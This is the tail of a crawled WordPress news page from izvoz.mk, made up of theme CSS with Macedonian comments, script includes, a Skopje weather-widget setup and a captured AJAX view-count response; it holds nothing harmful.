  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u0421\u043a\u043e\u043f\u0458\u0435","api_location":"Skopje","api_language":"en","api_key":"db23da0283f9c6cc4b2c7199b1aeeaa4","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[8.8,47.9],"today_humidity":66,"today_wind_speed":[3.1,1.9],"today_min":[8.8,47.9],"today_max":[8.8,47.9],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769515200,"day_name":"\u0432\u0442\u043e","day_temp":[10,51],"owm_day_index":0},{"timestamp":1769558400,"day_name":"\u0441\u0440\u0435","day_temp":[7,45],"owm_day_index":4},{"timestamp":1769644800,"day_name":"\u0447\u0435\u0442","day_temp":[11,51],"owm_day_index":12},{"timestamp":1769731200,"day_name":"\u043f\u0435\u0442","day_temp":[11,52],"owm_day_index":20},{"timestamp":1769817600,"day_name":"\u0441\u0430\u0431","day_temp":[8,46],"owm_day_index":28}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4789]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10
body_size: -138
content:
{"4789":11}